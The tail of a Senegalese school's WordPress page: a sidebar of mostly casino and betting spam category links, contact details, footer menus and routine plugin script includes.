	<li class="cat-item cat-item-499"><a href="https://universprofessionnel.com/category/slottica-casino-no-brasil-%ef%b8%8f50-rodadas-gratis%ef%b8%8f-analise-completa-580/">Slottica Casino No Brasil ️50 Rodadas Grátis️ Análise Completa &#8211; 844</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://universprofessionnel.com/category/slottica-casino-polska-bonusy-oraz-gry-na-ciebie-czekaja-925/">Slottica Casino Polska Bonusy Oraz Gry Na Ciebie Czekają! &#8211; 747</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://universprofessionnel.com/category/slottica-casino-review-canada-best-payout-online-casino-australia-582/">Slottica Casino Review Canada Best Payout Online Casino Australia &#8211; 79</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://universprofessionnel.com/category/slottica-cassino-best-canadian-cashback-casino-sites-488/">Slottica Cassino Best Canadian Cashback Casino Sites &#8211; 666</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://universprofessionnel.com/category/slottica-chile-nok-zar-847/">Slottica Chile Nok Zar &#8211; 851</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://universprofessionnel.com/category/slottica-free-bonus-best-online-casino-slots-ireland-780/">Slottica Free Bonus Best Online Casino Slots Ireland &#8211; 880</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://universprofessionnel.com/category/slottica-kasyno-minimalny-depozyt-best-casino-greece-977/">Slottica Kasyno Minimalny Depozyt Best Casino Greece &#8211; 477</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://universprofessionnel.com/category/slottica-live-chat-udzial-w-turnieju-414/">Slottica Live Chat Udział W Turnieju &#8211; 698</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://universprofessionnel.com/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://universprofessionnel.com/category/slottica-no-deposit-bonus-prywatnoesc-odpowiedzialna-292/">Slottica No Deposit Bonus Prywatność Odpowiedzialna &#8211; 602</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://universprofessionnel.com/category/slottica-online-casino-indaxis-com-wplaty-darmowe-327/">Slottica Online Casino Indaxis.Com Wpłaty Darmowe &#8211; 735</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://universprofessionnel.com/category/slottica-online-casino-review-best-visa-electron-casino-804/">Slottica Online Casino Review Best Visa Electron Casino &#8211; 322</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://universprofessionnel.com/category/slottica-opinie-best-online-casino-affiliate-program-582/">Slottica Opinie Best Online Casino Affiliate Program &#8211; 303</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://universprofessionnel.com/category/slottica-opinie-polskich-graczy-648/">Slottica Opinie Polskich Graczy &#8211; 927</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://universprofessionnel.com/category/slottica-usuwanie-konta-coes-dla-siebie-361/">Slottica Usuwanie Konta Coś Dla Siebie &#8211; 448</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://universprofessionnel.com/category/slottica-withdrawal-times-best-australian-online-casino-fast-payout-954/">Slottica Withdrawal Times Best Australian Online Casino Fast Payout &#8211; 394</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-bedzie-jeszcze-bardziej-ekscytujaca-481/">Slottica Zatočení Zdarma Będzie Jeszcze Bardziej Ekscytująca &#8211; 787</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-gry-stolowe-924/">Slottica Zatočení Zdarma Gry Stołowe &#8211; 723</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://universprofessionnel.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://universprofessionnel.com/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://universprofessionnel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://universprofessionnel.com/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://universprofessionnel.com/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://universprofessionnel.com/category/spain/">spain</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://universprofessionnel.com/category/spel/">Spel</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://universprofessionnel.com/category/spellen/">spellen</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://universprofessionnel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://universprofessionnel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://universprofessionnel.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://universprofessionnel.com/category/sushi-17/">sushi 17</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://universprofessionnel.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://universprofessionnel.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://universprofessionnel.com/category/t3-19264-a/">T3_19264_a</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://universprofessionnel.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://universprofessionnel.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://universprofessionnel.com/category/t%c9%99yyar%c9%99-oyunu-1win-1win-aviator-game-559/">Təyyarə oyunu 1win 1win Aviator game &#8211; 538</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://universprofessionnel.com/category/the-5-best-buffets-in-las-vegas-in-2024-891/">The 5 Best Buffets in Las Vegas in 2024 &#8211; 473</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://universprofessionnel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://universprofessionnel.com/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://universprofessionnel.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://universprofessionnel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://universprofessionnel.com/category/unibet-official/">Unibet Official</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://universprofessionnel.com/category/unibet-osterreich/">Unibet Österreich</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://universprofessionnel.com/category/unibet-schweiz/">Unibet Schweiz</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://universprofessionnel.com/category/up-x/">Up X</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://universprofessionnel.com/category/up-x-casino/">UP X Casino</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://universprofessionnel.com/category/usasexguide-cc/">usasexguide cc</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://universprofessionnel.com/category/vavada-casino-schweiz/">Vavada Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://universprofessionnel.com/category/vegasino-bonus-188/">Vegasino Bonus 188</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://universprofessionnel.com/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://universprofessionnel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://universprofessionnel.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://universprofessionnel.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://universprofessionnel.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://universprofessionnel.com/category/video-dekoration-unserer-fahrzeuge-urlaubstarnanstrich-2024-neuigkeiten-936/">Video Dekoration unserer Fahrzeuge: Urlaubstarnanstrich 2024 Neuigkeiten &#8211; 18</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://universprofessionnel.com/category/virginia-sports-betting-sites-top-rated-5-sportsbook-software-2024-240/">Virginia Sports Betting Sites: Top Rated 5 Sportsbook Software 2024 &#8211; 728</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://universprofessionnel.com/category/visite/">Visite</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://universprofessionnel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://universprofessionnel.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-25-euro-reward-ohne-einzahlung-2023-25-promo-computer-code-computational-creativity-lab-keio-university-sfc-521-archives-%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a5%e0%b8%b1/">Vulkan Las Vegas 25 Euro Reward Ohne Einzahlung 2023 25 Promo Computer Code Computational Creativity Lab Keio University Sfc 521 Archives กองคลัง กรมส่งเสริมการเกษตร &#8211; 52</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-50-freispiele-reward-ohne-einzahlung-50-free-moves-fur-dead-or-alive-two-no-deposit-bonus-907/">Vulkan Las Vegas 50 Freispiele Reward Ohne Einzahlung ️ 50 Free Moves Für Dead Or Alive Two No Deposit Bonus &#8211; 694</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://universprofessionnel.com/category/vulkan-vegas-1000-125-free-spins-welkomstbonus-2023-102/">Vulkan Vegas » 1000 + 125 Free Spins Welkomstbonus 2023 &#8211; 235</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://universprofessionnel.com/category/vulkan-vegas-added-bonus-2024-bonus-des-1000-125-freispiele-974/">Vulkan Vegas Added Bonus 2024: Bonus Des 1000 + 125 Freispiele &#8211; 402</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://universprofessionnel.com/category/vulkan-vegas-aktionscode-fur-bestandskunden-holen-sie-sich-den-bonus-onli-263/">Vulkan Vegas Aktionscode Für Bestandskunden: Holen Sie Sich Den Bonus Onli &#8211; 10</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-577/">Vulkan Vegas Bonus &#8211; 330</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-1000%e3%80%902023-destin-tion-uds-67/">Vulkan Vegas Bonus Code 1000【2023 Destin@tion Uds &#8211; 510</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-50-freispiele-fur-kunden-2022-763/">Vulkan Vegas Bonus Code 50 Freispiele Für Kunden 2022 &#8211; 997</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://universprofessionnel.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://universprofessionnel.com/category/vulkan-vegas-erfahrungen-wie-serios-ist-das-casino-32/">Vulkan Vegas Erfahrungen: Wie seriös ist das Casino? &#8211; 389</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://universprofessionnel.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://universprofessionnel.com/category/vulkan-vegas-rabatt-code-januar-2024-133/">Vulkan Vegas Rabatt Code Januar 2024 &#8211; 132</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://universprofessionnel.com/category/vulkan-vegas-spielcasino-naturpark-sudharz-127/">Vulkan Vegas Spielcasino « Naturpark Südharz &#8211; 895</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://universprofessionnel.com/category/vulkanvegas-casino-erfahrungen-test-des-on-line-casinos-604/">Vulkanvegas Casino Erfahrungen ️ Test Des On-line Casinos &#8211; 753</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://universprofessionnel.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://universprofessionnel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://universprofessionnel.com/category/winspark-7-euro-695/">Winspark 7 Euro 695</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://universprofessionnel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://universprofessionnel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://universprofessionnel.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b2%d0%b5%d0%b1-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d1%80%d0%b0%d1%88-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5/">Авиатор веб-сайт Онлайн Краш Игры На Деньги От 1win, 1xbet, Pin Up, Mostbet &#8211; 153</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://universprofessionnel.com/category/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d0%bb%d1%96%d0%ba-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-mostbet-%d0%bc%d0%b5%d0%bd-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/">Букмекерлік контора Mostbet мен онлайн-казино Қазақстанда &#8211; 597</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://universprofessionnel.com/category/%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-%d0%b4%d0%bb%d1%8f-android-%d0%b8-ios-%d0%b1%d0%be%d0%bd%d1%83%d1%81-125-386/">Загрузите Приложение Mostbet Для Android И Ios Бонус 125% &#8211; 400</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://universprofessionnel.com/category/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-aviator-1win-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-189/">Играть В Aviator 1win Онлайн &#8211; 372</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://universprofessionnel.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://universprofessionnel.com/category/kazino-up-x/">казино up x</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://universprofessionnel.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://universprofessionnel.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://universprofessionnel.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-mostbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%ba/">Мостбет Официальный сайт Mostbet. Зеркало. Скачать &#8211; 429</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://universprofessionnel.com/category/novini/">Новини</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://universprofessionnel.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://universprofessionnel.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://universprofessionnel.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://universprofessionnel.com/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://universprofessionnel.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-apk-%d0%bd%d0%b0-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Скачать Mostbet APK на смартфон с официального сайта &#8211; 4</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-1xbet-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8/">Скачать Бесплатно 1Xbet На Телефон Андроид Старая Версия 04-22-2023 #25558 Issues Hang Hu hf-bootcamp-git-test GitLab &#8211; 877</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://universprofessionnel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://universprofessionnel.com/category/finteh-7/">Финтех</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://universprofessionnel.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://universprofessionnel.com/category/foreks-partnerskaja-programma-4/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://universprofessionnel.com/category/page/">คาสิโน</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://universprofessionnel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://universprofessionnel.com/category/page-2/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="text-18" class="widget widget_text kingster-widget">			<div class="textwidget"><div class="gdlr-core-widget-box-shortcode " style="color: #ffffff ;padding: 30px 45px;background-color: #192f59 ;"  ><div class="gdlr-core-widget-box-shortcode-content" ></p>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 25px;">Contactez- Nous</h3>
<p><span style="color: #3db166; font-size: 16px; font-weight: 600;">Adresse: </span><br />
<span style="font-size: 15px;"><br />
Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal<br />
</span></p>
<p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>+221 77 336 16 42</p>
<p>uniprosenegal@gmail.com</p>
<p><span style="font-size: 15px;"> </span></p>
<p><span style="font-size: 16px; color: #3db166;">LUN &#8211; VEN 8H00. &#8211; 18H00</span></p>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 15px;">Rejoignez &#8211; Nous</h3>
<div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="color: #3db166 ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="google-plus" style="color: #3db166 ;"  ><i class="fa fa-google-plus" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="color: #3db166 ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="color: #3db166 ;"  ><i class="fa fa-skype" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="color: #3db166 ;"  ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="color: #3db166 ;"  ><i class="fa fa-instagram" ></i></a></div>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<a class="gdlr-core-button gdlr-core-button-shortcode  gdlr-core-button-gradient gdlr-core-button-no-border" href="https://universprofessionnel.com/university-life/"  style="padding: 16px 27px 18px;margin-right: 20px;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;"  ><span class="gdlr-core-content" >Découvrir UNIPRO</span></a>
<p>
</div></div>
</div>
		</div></div></div></div></div></div><footer><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget"><h3 class="kingster-widget-title">Contact</h3><span class="clear"></span>			<div class="textwidget"><p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>uniprosenegal@gmail.com</p>
<p>Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal</p>
</div>
		</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Pages</h3><span class="clear"></span><div class="menu-menu-container"><ul id="menu-menu-2" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6517"><a href="#">Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Admission</h3><span class="clear"></span><div class="menu-admission-container"><ul id="menu-admission" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire à UNIPRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="newsletterwidgetminimal-3" class="widget widget_newsletterwidgetminimal kingster-widget"><h3 class="kingster-widget-title">Newsletter</h3><span class="clear"></span><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://universprofessionnel.com/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright © 2021 UNIPRO. All Right Reserved. Propulsé par CheSinTha</div><div class="kingster-copyright-right kingster-item-pdlr"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/unipropage/" target="_blank" class="gdlr-core-social-network-icon" title="facebook"  ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/unipro3/" target="_blank" class="gdlr-core-social-network-icon" title="instagram"  ><i class="fa fa-instagram" ></i></a></div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster-child\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly91bml2ZXJzcHJvZmVzc2lvbm5lbC5jb20vdnVsa2FuLXZlZ2FzLWJvbnVzLTIwMjQtYm9udXMtdm9uLTEwMDAtYS1odW5kcmVkLXR3ZW50eS1maXZlLWZyZWlzcGllbGUtMzkwLw==","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.16" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aepro-editor-js-js-extra">
/* <![CDATA[ */
var aepro_editor = {"plugin_url":"https:\/\/universprofessionnel.com\/wp-content\/plugins\/anywhere-elementor-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/common.min.js?ver=2.16" id="aepro-editor-js-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/masonry/js/masonry.pkgd.min.js?ver=2.0.1" id="ae-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/universprofessionnel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.8" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
